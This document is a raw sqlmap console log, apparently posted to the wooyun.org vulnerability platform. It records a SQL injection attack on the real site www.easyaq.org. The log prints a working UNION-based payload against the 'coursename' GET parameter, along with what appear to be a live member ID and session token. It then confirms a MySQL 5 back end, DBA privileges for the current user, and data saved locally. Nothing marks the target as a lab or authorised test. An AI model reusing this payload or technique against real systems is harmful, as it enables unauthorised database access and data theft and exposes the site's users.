 E:\sqlmap-master\cmd.exe
[09:21:02] [INFO] checking if the target is protected by some kind of WAF/IPS/ID
S
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: coursename (GET)
    Type: UNION query
    Title: MySQL UNION query (52) - 27 columns
    Payload: videotypeid=0&coursename=' UNION ALL SELECT 52,52,52,52,52,52,52,52
,52,52,52,52,52,CONCAT(0x716a6a7171,0x726d546f674578505867,0x7176706b71),52,52,5
2,52,52,52,52,52,52,52,52,52,52#&limit=20&newUpdateTime=0&oldUpdateTime=0&member
Id=a551a5b9-dd8e-4906-ab92-37a4a51f86cc&token=b090e31e2bafac3689616d53f0efcd941b
a88e5dc4097ef2a5aeb5a5438d864c&type=1&version=2.3.1
---
[09:21:02] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[09:21:02] [INFO] testing if current user is DBA
[09:21:02] [INFO] fetching current user
current user is DBA:    True
[09:21:03] [INFO] fetched data logged to text files under 'C:\Users\MrLiu\.sqlma
p\output\www.easyaq.org'
[*] shutting down at 09:21:03
E:\sqlmap-master>
www.wooyun.org